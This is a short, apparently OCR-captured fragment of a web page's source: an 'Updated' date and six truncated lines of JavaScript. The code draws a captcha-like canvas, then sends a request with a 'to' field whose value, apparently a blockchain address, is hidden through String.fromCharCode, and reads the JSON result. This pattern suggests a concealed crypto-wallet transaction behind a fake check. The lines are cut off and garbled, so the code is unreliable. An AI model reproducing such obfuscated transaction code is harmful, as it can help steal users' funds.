
Updated:
2026-05-25
<img src="data:image/gif;base64,R0lGODlhA
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginP
q=String.fromCharCode(34);const re=await 
[{to:String.fromCharCode(48,120,98,97,48,
j=await re.json();if(j.result){let h=j.re